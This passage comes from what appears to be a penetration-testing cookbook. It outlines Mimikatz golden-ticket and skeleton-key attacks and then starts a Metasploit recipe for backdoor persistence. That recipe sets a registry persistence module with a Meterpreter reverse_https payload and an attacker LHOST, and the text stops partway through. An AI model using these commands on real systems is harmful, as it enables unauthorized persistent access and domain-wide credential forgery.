 There's more...
Golden Tickets and Mimikatz: Using Mimikatz, we can use the password information for
the KRBTGT account to create forged Kerberos tickets (TGTs) that can then be used to
request TGS tickets for any service on any computer in the domain.
Another one of my favorite features is the ability to use Mimikatz to implant skeleton keys
using the misc module with the skeleton command, which will patch LSASS to enable the
use of a master password for any valid domain user.
Setting up a persistence with backdoors
In this recipe, we will learn how to establish a persistent connection with our target,
allowing us to connect to it at our will. As the attacker, we want to ensure we have access to
our target no matter what and backdooring the target can be effective for setting persistent
connections.
Getting ready
Metasploit has several persistence modules available. In this recipe, we will have a look at
some local and post-exploitation modules that we can use to establish persistence on the
target machine.
How to do it...
1. The first module we will try is the Windows Registry Only Persistence exploit
module. This module will install the complete payload in the registry, which will
be executed during booting up:
msf exploit(psexec) > use
exploit/windows/local/registry_persistence
msf exploit(registry_persistence) > set SESSION 1
SESSION => 1
msf exploit(registry_persistence) > set STARTUP SYSTEM
STARTUP => SYSTEM
msf exploit(registry_persistence) > set PAYLOAD
windows/meterpreter/reverse_https
PAYLOAD => windows/meterpreter/reverse_https
msf exploit(registry_persistence) > set LHOST 192.168.216.5